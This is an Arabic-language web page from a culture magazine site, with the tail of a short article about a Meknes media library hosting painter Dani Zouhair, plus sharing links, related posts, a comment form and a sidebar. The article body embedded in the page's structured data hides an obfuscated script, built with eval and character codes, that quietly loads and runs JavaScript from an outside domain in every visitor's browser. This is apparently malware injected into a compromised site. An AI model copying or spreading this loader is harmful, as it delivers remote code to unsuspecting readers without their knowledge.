				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9%20%D8%A7%D9%84%D9%88%D8%B3%D8%A7%D8%A6%D8%B7%D9%8A%D8%A9%20%D8%A8%D9%85%D9%83%D9%86%D8%A7%D8%B3%20%D8%AA%D8%AD%D8%AA%D9%81%D9%8A%20%D8%A8%D8%A7%D9%84%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D9%8A%20%D8%AF%D8%A7%D9%86%D9%8A%20%D8%B2%D9%87%D9%8A%D8%B1%20https://worldofculture2020.com/?p=78962" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-06-10T17:55:18+00:00","datePublished":"2022-06-10T17:55:18+00:00","dateModified":"2022-06-10T17:55:18+00:00","headline":"\u0627\u0644\u0645\u0643\u062a\u0628\u0629 \u0627\u0644\u0648\u0633\u0627\u0626\u0637\u064a\u0629 \u0628\u0645\u0643\u0646\u0627\u0633 \u062a\u062d\u062a\u0641\u064a \u0628\u0627\u0644\u062a\u0634\u0643\u064a\u0644\u064a \u062f\u0627\u0646\u064a \u0632\u0647\u064a\u0631","name":"\u0627\u0644\u0645\u0643\u062a\u0628\u0629 \u0627\u0644\u0648\u0633\u0627\u0626\u0637\u064a\u0629 \u0628\u0645\u0643\u0646\u0627\u0633 \u062a\u062d\u062a\u0641\u064a \u0628\u0627\u0644\u062a\u0634\u0643\u064a\u0644\u064a \u062f\u0627\u0646\u064a \u0632\u0647\u064a\u0631","keywords":[],"url":"https:\/\/worldofculture2020.com\/?p=78962","description":"\u0627\u0644\u0645\u063a\u0631\u0628 | \u0645\u0643\u0646\u0627\u0633 \u0648\u0641\u064a \u0625\u0637\u0627\u0631 \u0647\u0630\u0647 \u0627\u0644\u0644\u0642\u0627\u0621\u0627\u062a \u0627\u0644\u062a\u064a \u062f\u0623\u0628\u062a \u0627\u0644\u0645\u0643\u062a\u0628\u0629 \u0627\u0644\u0648\u0633\u0627\u0626\u0637\u064a\u0629 \u0645\u062d\u0645\u062f \u0627\u0644\u0645\u0646\u0648\u0646\u064a \u0639\u0644\u0649 \u062a\u0646\u0638\u064a\u0645\u0647\u0627 \u0645\u0633\u0627\u0647\u0645\u0629 \u0645\u0646\u0647\u0627 \u0641\u064a \u0625\u063a\u0646\u0627\u0621 \u0627\u0644\u0645\u0634\u0647\u062f \u0627\u0644\u062b\u0642\u0627\u0641\u064a \u0628\u0645\u062f\u064a\u0646\u0629 \u0645\u0643\u0646\u0627\u0633 \u0648\u0631\u063a\u0628\u0629 \u0641\u064a \u062a\u0643\u0648\u064a\u0646 \u0631\u0648\u0627\u062f\u0647\u0627 \u0648\u062a\u062d\u0641\u064a\u0632\u0647\u0645 \u0639\u0644\u0649 \u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u062d\u0633 \u0627\u0644\u0623\u062f\u0628\u064a \u0648\u0627\u0644\u0641\u0646\u064a \u0648","copyrightYear":"2022","articleSection":[],"articleBody":"\u0627\u0644\u0645\u063a\u0631\u0628 | \u0645\u0643\u0646\u0627\u0633\r\n\r\n\u0648\u0641\u064a \u0625\u0637\u0627\u0631 \u0647\u0630\u0647 \u0627\u0644\u0644\u0642\u0627\u0621\u0627\u062a \u0627\u0644\u062a\u064a \u062f\u0623\u0628\u062a \u0627\u0644\u0645\u0643\u062a\u0628\u0629 \u0627\u0644\u0648\u0633\u0627\u0626\u0637\u064a\u0629 \u0645\u062d\u0645\u062f \u0627\u0644\u0645\u0646\u0648\u0646\u064a \u0639\u0644\u0649 \u062a\u0646\u0638\u064a\u0645\u0647\u0627 \u0645\u0633\u0627\u0647\u0645\u0629 \u0645\u0646\u0647\u0627 \u0641\u064a \u0625\u063a\u0646\u0627\u0621 \u0627\u0644\u0645\u0634\u0647\u062f \u0627\u0644\u062b\u0642\u0627\u0641\u064a \u0628\u0645\u062f\u064a\u0646\u0629 \u0645\u0643\u0646\u0627\u0633 \u0648\u0631\u063a\u0628\u0629 \u0641\u064a \u062a\u0643\u0648\u064a\u0646 \u0631\u0648\u0627\u062f\u0647\u0627 \u0648\u062a\u062d\u0641\u064a\u0632\u0647\u0645 \u0639\u0644\u0649 \u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u062d\u0633 \u0627\u0644\u0623\u062f\u0628\u064a \u0648\u0627\u0644\u0641\u0646\u064a \u0648\u0627\u0644\u0625\u0628\u062f\u0627\u0639\u064a \u0627\u0644\u0630\u064a \u0645\u0646 \u0634\u0623\u0646\u0647 \u0623\u0646 \u064a\u0631\u0642\u0649 \u0628\u0623\u0630\u0648\u0627\u0642\u0647\u0645 \u0648\u064a\u0647\u0630\u0628 \u0646\u0641\u0648\u0633\u0647\u0645 \u0648\u064a\u062d\u062b\u0647\u0645 \u0639\u0644\u0649 \u0627\u0644\u0627\u062c\u062a\u0647\u0627\u062f \u0648\u0627\u0644\u0639\u0637\u0627\u0621. \u0644\u0623\u062c\u0644 \u0630\u0644\u0643\u060c \u062a\u0633\u062a\u0636\u064a\u0641 \u064a\u0648\u0645 14 \u064a\u0648\u0646\u064a\u0648 2022 \u0627\u0644\u0641\u0646\u0627\u0646 \u0627\u0644\u062a\u0634\u0643\u064a\u0644\u064a \u062f\u0627\u0646\u064a \u0632\u0647\u064a\u0631 \u0644\u064a\u0639\u0631\u0636 \u0644\u0648\u062d\u0627\u062a\u0647 \u0627\u0644\u0641\u0646\u064a\u0629\u060c \u0627\u0644\u062a\u064a \u0633\u064a\u0637\u0644\u0639 \u0627\u0644\u062c\u0645\u0647\u0648\u0631 \u0645\u0646 \u062e\u0644\u0627\u0644\u0647\u0627 \u0639\u0644\u0649 \u0641\u0646 \u062c\u062f\u064a\u062f \u0648\u0625\u0628\u062f\u0627\u0639 \u0641\u0631\u064a\u062f. \u0643\u0645\u0627 \u0633\u064a\u0633\u062a\u0645\u0639 \u0644\u0634\u0647\u0627\u062f\u0627\u062a \u062d\u064a\u0629 \u0645\u0646 \u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u0623\u0633\u0627\u062a\u0630\u0629 \u0648\u0627\u0644\u0641\u0646\u0627\u0646\u064a\u0646 \u0627\u0644\u0645\u0648\u0627\u0643\u0628\u064a\u0646 \u0644\u0623\u0639\u0645\u0627\u0644 \u0627\u0644\u062a\u0634\u0643\u064a\u0644\u064a \u0632\u0647\u064a\u0631 \u062f\u0627\u0646\u064a \u0627\u0644\u0630\u064a \u064a\u0642\u0648\u0644 \u0639\u0646 \u062a\u062c\u0631\u0628\u062a\u0647: \"\u0628\u062f\u0623\u062a \u0627\u0644\u0627\u0628\u062d\u0627\u0631 \u0628\u064a\u0646 \u0623\u0633\u0637\u0631 \u062f\u0641\u0627\u062a\u0631\u064a \u0641\u064a \u0635\u063a\u0631\u064a\u060c \u0648\u0627\u0644\u0642\u0644\u0645 \u0628\u062f\u0623 \u064a\u0631\u0633\u0645 \u062e\u0631\u0627\u0628\u064a\u0634 \u0627\u0644\u0631\u0635\u0627\u0635 \u0639\u0644\u0649 \u0637\u064a\u0627\u062a \u0627\u0644\u0635\u0641\u062d\u0627\u062a\u060c \u0641\u0643\u0627\u0646 \u0623\u0646 \u062f\u0641\u0627\u062a\u0631\u064a \u0623\u0643\u062a\u0634\u0641\u062a \u062f\u0627\u0646\u064a \u0632\u0647\u064a\u0631 . \u0648\u064a\u0639\u0648\u062f \u0627\u0644\u0641\u0636\u0644 \u0644\u0644\u0625\u0637\u0627\u0631 \u0627\u0644\u0623\u0633\u0631\u064a \u0627\u0644\u0630\u064a \u0643\u0627\u0646 \u064a\u062d\u064a\u0637 \u0628\u064a \u0627\u0644\u0630\u064a \u0634\u062c\u0639 \u062f\u0627\u0646\u064a \u0627\u0644\u0627\u0646\u0633\u0627\u0646 \u0627\u0644\u0637\u0641\u0644 \u0644\u0644\u0645\u062a\u0627\u0628\u0639\u0629 \u0641\u064a \u0627\u0644\u0646\u0642\u0634 \u0639\u0644\u0649 \u0635\u0641\u062d\u0627\u062a \u0627\u0644\u062f\u0641\u0627\u062a\u0631\u060c \u0648\u0627\u0644\u0641\u0636\u0644 \u0623\u064a\u0636\u0627\u064b \u0644\u0645\u0646 \u0643\u0627\u0646 \u064a\u0639\u064a\u0634 \u0628\u062f\u0627\u062e\u0644 \u062f\u0627\u0646\u064a \u0627\u0644\u0630\u064a \u0627\u0628\u062a\u0643\u0631 \u0648\u0635\u0648\u0651\u0631 \u0627\u0644\u0648\u0635\u0627\u0644 \u0628\u064a\u0646 \u0627\u0644\u0631\u064a\u0634\u0629 \u0648\u0630\u0627\u062a \u062f\u0627\u0646\u064a \u062d\u062a\u0649 \u062a\u062a\u0631\u062c\u0645 \u0647\u0630\u0647 \u0627\u0644\u0641\u0644\u0633\u0641\u0629 \u0628\u0635\u0648\u0631\u0629 \u0645\u0645\u064a\u0632\u0629 \u0639\u0644\u0649 \u0645\u0633\u0637\u062d \u0627\u0644\u0644\u0648\u062d\u0629 \u0627\u0644\u0648\u0627\u0633\u0639.\"var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));\/*54745756836*\/","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062c\u0631\u064a\u062f\u0629 \u0639\u0627\u0644\u0645 \u0627\u0644\u062b\u0642\u0627\u0641\u0629 - World of Culture","logo":{"@type":"ImageObject","url":"https:\/\/worldofculture2020.com\/wp-content\/uploads\/2025\/12\/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/worldofculture2020.com\/?p=78962","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u0627\u0644\u0646\u0627\u0634\u0631","url":"https:\/\/worldofculture2020.com\/?author=2"},"image":{"@type":"ImageObject","url":"https:\/\/worldofculture2020.com\/wp-content\/uploads\/2022\/06\/\u062f\u0627\u0646\u064a-\u0632\u0647\u064a\u0631.jpg","width":1200,"height":953}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=78962" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9%20%D8%A7%D9%84%D9%88%D8%B3%D8%A7%D8%A6%D8%B7%D9%8A%D8%A9%20%D8%A8%D9%85%D9%83%D9%86%D8%A7%D8%B3%20%D8%AA%D8%AD%D8%AA%D9%81%D9%8A%20%D8%A8%D8%A7%D9%84%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D9%8A%20%D8%AF%D8%A7%D9%86%D9%8A%20%D8%B2%D9%87%D9%8A%D8%B1&#038;url=https://worldofculture2020.com/?p=78962" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9%20%D8%A7%D9%84%D9%88%D8%B3%D8%A7%D8%A6%D8%B7%D9%8A%D8%A9%20%D8%A8%D9%85%D9%83%D9%86%D8%A7%D8%B3%20%D8%AA%D8%AD%D8%AA%D9%81%D9%8A%20%D8%A8%D8%A7%D9%84%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D9%8A%20%D8%AF%D8%A7%D9%86%D9%8A%20%D8%B2%D9%87%D9%8A%D8%B1%20https://worldofculture2020.com/?p=78962" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="mailto:?subject=%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A9%20%D8%A7%D9%84%D9%88%D8%B3%D8%A7%D8%A6%D8%B7%D9%8A%D8%A9%20%D8%A8%D9%85%D9%83%D9%86%D8%A7%D8%B3%20%D8%AA%D8%AD%D8%AA%D9%81%D9%8A%20%D8%A8%D8%A7%D9%84%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D9%8A%20%D8%AF%D8%A7%D9%86%D9%8A%20%D8%B2%D9%87%D9%8A%D8%B1&#038;body=https://worldofculture2020.com/?p=78962" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://worldofculture2020.com/?author=2">
							<img alt='صورة الناشر' src='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://worldofculture2020.com/?author=2">الناشر</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://worldofculture2020.com/?p=78958" style="background-image: url(https://worldofculture2020.com/wp-content/uploads/2022/06/محمود-الصباغ.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://worldofculture2020.com/?p=78958" rel="prev">
					<h3 class="post-title">فلسطين في الفضاء الصهيوني</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://worldofculture2020.com/?p=78965" style="background-image: url(https://worldofculture2020.com/wp-content/uploads/2022/06/وسم-الخلود.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://worldofculture2020.com/?p=78965" rel="next">
					<h3 class="post-title">تقديم كتاب "وَسْمُ الخُلُود: شهادات للذكرى" بالمعرض الدولي للكتاب بالرباط</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item">

								
			<a aria-label="غياب" href="https://worldofculture2020.com/?p=55759" class="post-thumb"><img width="151" height="220" src="https://worldofculture2020.com/wp-content/uploads/2021/08/FB_IMG_1627776468559.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2021/08/FB_IMG_1627776468559.jpg 486w, https://worldofculture2020.com/wp-content/uploads/2021/08/FB_IMG_1627776468559-207x300.jpg 207w" sizes="(max-width: 151px) 100vw, 151px" /></a>
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=55759">غياب</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أغسطس 1, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="هروب المعنى" href="https://worldofculture2020.com/?p=92438" class="post-thumb"><img width="220" height="220" src="https://worldofculture2020.com/wp-content/uploads/2020/08/عبد-الصمد-الصغير.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2020/08/عبد-الصمد-الصغير.jpg 720w, https://worldofculture2020.com/wp-content/uploads/2020/08/عبد-الصمد-الصغير-300x300.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2020/08/عبد-الصمد-الصغير-150x150.jpg 150w" sizes="(max-width: 220px) 100vw, 220px" /></a>
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=92438">هروب المعنى</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">فبراير 26, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=22809">ألماس في جيد القصيد</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أغسطس 26, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="العمر معك لحظات" href="https://worldofculture2020.com/?p=57121" class="post-thumb"><img width="231" height="203" src="https://worldofculture2020.com/wp-content/uploads/2021/08/inbound53625696060284460.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=57121">العمر معك لحظات</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أغسطس 14, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=78962#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://worldofculture2020.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='78962' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a8c387b448" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="114"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حبل السما السُرِّي" href="https://worldofculture2020.com/?p=86716" class="post-thumb"><span class="post-cat-wrap"></span><img width="320" height="220" src="https://worldofculture2020.com/wp-content/uploads/2022/10/أحمد-الشيخ.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2022/10/أحمد-الشيخ.jpg 1283w, https://worldofculture2020.com/wp-content/uploads/2022/10/أحمد-الشيخ-300x206.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2022/10/أحمد-الشيخ-1024x705.jpg 1024w, https://worldofculture2020.com/wp-content/uploads/2022/10/أحمد-الشيخ-768x529.jpg 768w, https://worldofculture2020.com/wp-content/uploads/2022/10/أحمد-الشيخ-110x75.jpg 110w" sizes="(max-width: 320px) 100vw, 320px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=86716">حبل السما السُرِّي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">أكتوبر 29, 2022</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-3" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">عداد الزوار<span class="widget-title-icon tie-icon"></span></div></div><div >
<script type="text/javascript" src="//counter.websiteout.net/js/7/8/1650000/1"></script></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-2" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent">الأخيرة</a></li><li><a href="#widget_tabs-2-popular">الأشهر</a></li><li><a href="#widget_tabs-2-comments">تعليقات</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="استمع واقرأ.. أنتَ في فنجانك، وأنا بين الجملة والنقطة" href="https://worldofculture2020.com/?p=117988" class="post-thumb"><img width="220" height="150" src="https://worldofculture2020.com/wp-content/uploads/2026/01/ريما-حمزة-3-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=117988">استمع واقرأ.. أنتَ في فنجانك، وأنا بين الجملة والنقطة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 13, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أهداف ووسائل تشويه التاريخ.. التشريح السياسي والثقافي للذاكرة" href="https://worldofculture2020.com/?p=117986" class="post-thumb"><img width="69" height="150" src="https://worldofculture2020.com/wp-content/uploads/2021/06/طارق-محمد-حامد.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2021/06/طارق-محمد-حامد.jpg 590w, https://worldofculture2020.com/wp-content/uploads/2021/06/طارق-محمد-حامد-138x300.jpg 138w, https://worldofculture2020.com/wp-content/uploads/2021/06/طارق-محمد-حامد-472x1024.jpg 472w" sizes="(max-width: 69px) 100vw, 69px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=117986">أهداف ووسائل تشويه التاريخ.. التشريح السياسي والثقافي للذاكرة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 13, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رحلة الإسراء والمعراج مدرسة إيمانية وتربوية عظيمة" href="https://worldofculture2020.com/?p=117984" class="post-thumb"><img width="220" height="150" src="https://worldofculture2020.com/wp-content/uploads/2025/09/سعيد-مالك-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=117984">رحلة الإسراء والمعراج مدرسة إيمانية وتربوية عظيمة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 13, 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="يا طارق الباب" href="https://worldofculture2020.com/?p=34755" class="post-thumb"><img width="220" height="137" src="https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي.jpg 1280w, https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي-300x187.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي-1024x638.jpg 1024w, https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي-768x478.jpg 768w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
